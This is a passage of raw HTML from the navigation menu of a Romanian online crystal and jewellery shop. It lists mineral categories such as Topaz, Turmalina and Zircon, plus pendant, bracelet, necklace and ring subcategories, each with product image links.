href="https://universulcristalelor.ro/cristale-p-z/tectite-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tectita-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tectita-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tectita-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/tectita-800x520w.webp 2x" alt="Tectite" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-59"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/thulit-2" class="catalog-title">Thulit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/thulit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/thulit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/thulit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/thulit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/thulit-800x520w.webp 2x" alt="Thulit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-60"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/topaz-1" class="catalog-title">Topaz</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/topaz-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Topaz%201.1-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Topaz%201.1-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Topaz%201.1-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Topaz%201.1-800x520w.webp 2x" alt="Topaz" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-61"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/trandafirul-desertului-1" class="catalog-title">Trandafirul desertului</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/trandafirul-desertului-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/trandafirul%20desertului-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/trandafirul%20desertului-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/trandafirul%20desertului-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/trandafirul%20desertului-800x520w.webp 2x" alt="Trandafirul desertului" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-62"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/tremolit" class="catalog-title">Tremolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/tremolit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/tremolit-30-lei-d1-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/tremolit-30-lei-d1-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/tremolit-30-lei-d1-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/tremolit-30-lei-d1-800x520w.webp 2x" alt="Tremolit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-63"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/triplit" class="catalog-title">Triplit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/triplit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/brand/triplit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/brand/triplit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/brand/triplit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/brand/triplit%20profil-800x520w.webp 2x" alt="Triplit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-64"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/turcoaz-peruzea" class="catalog-title">Turcoaz</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/turcoaz-peruzea" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turcoaz-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turcoaz-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turcoaz-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turcoaz-800x520w.webp 2x" alt="Turcoaz" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-65"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/turmalina-1" class="catalog-title">Turmalina</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/turmalina-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-800x520w.webp 2x" alt="Turmalina" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> <div class="subitem" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20albastra-400x260w.webp" data-image2x="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20albastra-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20albastra-800x520w.webp 2x"> <a href="https://universulcristalelor.ro/cristale-p-z/turmalina-1/turmalina-albastra"><span>Turmalina albastra</span></a> </div> <div class="subitem" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-400x260w.webp" data-image2x="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20neagra-800x520w.webp 2x"> <a href="https://universulcristalelor.ro/cristale-p-z/turmalina-1/turmalina-neagra-4"><span>Turmalina neagra</span></a> </div> <div class="subitem" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20roz-400x260w.webp" data-image2x="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20roz-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turmalina%20roz-800x520w.webp 2x"> <a href="https://universulcristalelor.ro/cristale-p-z/turmalina-1/turmalina-roz-18"><span>Turmalina roz</span></a> </div> <div class="subitem" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turm%20verde-400x260w.webp" data-image2x="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turm%20verde-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/turm%20verde-800x520w.webp 2x"> <a href="https://universulcristalelor.ro/cristale-p-z/turmalina-1/turmalina-verde-6"><span>Turmalina verde</span></a> </div> </div> </div> </div> </div> <div class="module-item module-item-66"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/ulexit-piatra-televizor" class="catalog-title">Ulexit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/ulexit-piatra-televizor" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ulexit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ulexit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ulexit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/ulexit-800x520w.webp 2x" alt="Ulexit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-67"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/unakit-3" class="catalog-title">Unakit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/unakit-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/unakit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/unakit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/unakit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/unakit-800x520w.webp 2x" alt="Unakit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-68"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/uvarovit-2" class="catalog-title">Uvarovit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/uvarovit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uvarovit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uvarovit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uvarovit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/uvarovit-800x520w.webp 2x" alt="Uvarovit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-69"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/vanadinit-2" class="catalog-title">Vanadinit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/vanadinit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vanadinit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vanadinit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vanadinit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vanadinit-800x520w.webp 2x" alt="Vanadinit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-70"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/variscit-variscite" class="catalog-title">Variscit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/variscit-variscite" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/variscit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/variscit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/variscit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/variscit-800x520w.webp 2x" alt="Variscit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-71"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/wavelit-1" class="catalog-title">Wavelit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/wavelit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/wavelit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/wavelit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/wavelit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/wavelit%20profil-800x520w.webp 2x" alt="Wavelit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-72"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/vezuvianit-1" class="catalog-title">Vezuvianit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/vezuvianit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vezuvianit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vezuvianit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vezuvianit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/vezuvianit-800x520w.webp 2x" alt="Vezuvianit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-73"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/vivianit-5" class="catalog-title">Vivianit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/vivianit-5" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Vivianit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-74"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/wolframit" class="catalog-title">Wolfram</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/wolframit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/imagine%20categorie/wolframit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/imagine%20categorie/wolframit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/imagine%20categorie/wolframit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/imagine%20categorie/wolframit%20profil-800x520w.webp 2x" alt="Wolfram" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-75"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/wolframit-5" class="catalog-title">Wolframit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/wolframit-5" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Wolframit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-76"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/wulfenit" class="catalog-title">Wulfenit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/wulfenit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/imagine%20categorie/wulfenit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/imagine%20categorie/wulfenit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/imagine%20categorie/wulfenit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/imagine%20categorie/wulfenit%20profil-800x520w.webp 2x" alt="Wulfenit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-77"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/zincit-1" class="catalog-title">Zincit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/zincit-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x520w.webp 2x" alt="Zincit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-78"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/zircon-2" class="catalog-title">Zircon</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/zircon-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/zircon%20pz-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/zircon%20pz-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/zircon%20pz-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/zircon%20pz-800x520w.webp 2x" alt="Zircon" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-79"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/zoisit-2" class="catalog-title">Zoisit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/zoisit-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zoisit-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zoisit-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zoisit-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zoisit-800x520w.webp 2x" alt="Zoisit" width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-80"> <div class="item-content"> <a href="https://universulcristalelor.ro/cristale-p-z/zultanit" class="catalog-title">Zultanit </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/cristale-p-z/zultanit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/zultanit%20profil-400x260w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/zultanit%20profil-400x260w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/zultanit%20profil-400x260w.webp 1x, https://universulcristalelor.ro/image/cache/profil/zultanit%20profil-800x520w.webp 2x" alt="Zultanit " width="400" height="260" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-8 dropdown mega-menu " > <a href="https://universulcristalelor.ro/pandantive" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pandantive</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96d5b" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96d5b"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-119 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-10-lei" class="catalog-title">Pandantive 10 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-10-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Pandantive%2010%20lei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Pandantive%2010%20lei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Pandantive%2010%20lei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Pandantive%2010%20lei-800x800.webp 2x" alt="Pandantive 10 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-15-lei" class="catalog-title">Pandantive 15 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-15-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/profil%20p%2015%20lei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/profil%20p%2015%20lei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/profil%20p%2015%20lei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/profil%20p%2015%20lei-800x800.webp 2x" alt="Pandantive 15 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-20-lei" class="catalog-title">Pandantive 20 lei </a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-20-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/toate%20p20-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/toate%20p20-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/toate%20p20-400x400.webp 1x, https://universulcristalelor.ro/image/cache/toate%20p20-800x800.webp 2x" alt="Pandantive 20 lei " width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-25-lei" class="catalog-title">Pandantive 25 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-25-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/totale%2025-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/totale%2025-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/totale%2025-400x400.webp 1x, https://universulcristalelor.ro/image/cache/totale%2025-800x800.webp 2x" alt="Pandantive 25 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-alte-preturi" class="catalog-title">Pandantive alte preturi</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-alte-preturi" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/pandantive%20alte%20preturi-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/pandantive%20alte%20preturi-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/pandantive%20alte%20preturi-400x400.webp 1x, https://universulcristalelor.ro/image/cache/pandantive%20alte%20preturi-800x800.webp 2x" alt="Pandantive alte preturi" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-argint" class="catalog-title">Pandantive Argint</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-argint" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/profil%20arg-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/profil%20arg-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/profil%20arg-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/profil%20arg-800x800.webp 2x" alt="Pandantive Argint" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/pandantive/pandantive-piatra-pi" class="catalog-title">Pandantive piatra Pi</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pandantive/pandantive-piatra-pi" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/profil%20Pi-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/profil%20Pi-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/profil%20Pi-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/profil%20Pi-800x800.webp 2x" alt="Pandantive piatra Pi" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " > <a href="https://universulcristalelor.ro/bijuterii" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Bijuterii</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee96dc0" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee96dc0"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-359 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/pandantive-1" class="catalog-title">Pandantive</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/pandantive-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Pandantive%2015%20lei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Pandantive%2015%20lei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Pandantive%2015%20lei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Pandantive%2015%20lei-800x800.webp 2x" alt="Pandantive" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/bratari-cristale-naturale-pietre-semipretioase" class="catalog-title">Brățări</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/bratari-cristale-naturale-pietre-semipretioase" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Bratari-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Bratari-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Bratari-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Bratari-800x800.webp 2x" alt="Brățări" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/coliere" class="catalog-title">Coliere</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/coliere" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/imagine%20categorie/20131102_141544-1000x1000-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/imagine%20categorie/20131102_141544-1000x1000-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/imagine%20categorie/20131102_141544-1000x1000-400x400.webp 1x, https://universulcristalelor.ro/image/cache/imagine%20categorie/20131102_141544-1000x1000-800x800.webp 2x" alt="Coliere" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/cercei" class="catalog-title">Cercei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/cercei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/cercei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/cercei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/cercei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/cercei-800x800.webp 2x" alt="Cercei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/inele-pietre-semipretioase" class="catalog-title">Inele</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/inele-pietre-semipretioase" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/c55826f0dc7a3d934c30c8afbe84a123-400x400w.webp" data-image="https://universulcristalelor.ro/image/cache/profil/c55826f0dc7a3d934c30c8afbe84a123-400x400w.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/c55826f0dc7a3d934c30c8afbe84a123-400x400w.webp 1x, https://universulcristalelor.ro/image/cache/profil/c55826f0dc7a3d934c30c8afbe84a123-800x800w.webp 2x" alt="Inele" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/bijuterii/seturi-bijuterii" class="catalog-title">Seturi bijuterii</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/bijuterii/seturi-bijuterii" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/profil/set%20bijuterii-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/profil/set%20bijuterii-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/profil/set%20bijuterii-400x400.webp 1x, https://universulcristalelor.ro/image/cache/profil/set%20bijuterii-800x800.webp 2x" alt="Seturi bijuterii" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a 